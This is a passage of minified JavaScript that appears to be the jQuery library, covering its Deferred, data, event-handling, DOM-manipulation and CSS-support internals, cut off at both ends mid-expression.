n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var R=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)R(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},M=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(M,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,X=new B,U=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,z=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:U.test(i)?JSON.parse(i):i)}catch(e){}X.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return X.hasData(e)||_.hasData(e)},data:function(e,t,n){return X.access(e,t,n)},removeData:function(e,t){X.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=X.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){X.set(this,n)}):R(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=X.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){X.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){X.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Re=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Me(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);X.hasData(e)&&(o=X.access(e),a=ce.extend({},o),X.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Re,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[X.expando]&&(n[X.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return R(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),Xe=/^--/,Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=Xe.test(t),u=e.style;return(n=n||Ue(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 